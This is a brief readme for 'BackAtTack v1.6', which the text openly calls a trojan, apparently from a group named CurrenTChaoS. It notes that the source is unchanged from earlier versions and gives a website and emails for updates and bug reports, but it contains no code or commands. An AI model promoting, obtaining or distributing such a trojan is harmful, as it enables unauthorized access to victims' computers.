 httP://www.CurrenTChaoS.Tk
<= TASK =>
<<BackAtTack>> v1.6>>
WaZZUp??? This is BackAtTack v1.6 .
The interface remains unchanged, also, the source code it's
almost the same as in the 1.4 and 1.5 versions.
To display a list of command type "help".
If you find errors, bugs, or you have suggestions , or just want to
get a new version of this trojan check out our web page:
httP://www.CurrenTChaoS.Tk
Or send us a mail: CCG@CurrenTChaoS.Tk
Remaker@CurrenTChaoS.Tk
Rge@CurrenTChaoS.Tk
"1 momment the WoRLD it's Ok... next momment.... CurrenTChaoS"